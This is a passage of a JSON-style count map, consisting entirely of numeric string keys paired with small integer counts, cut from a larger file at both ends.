,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64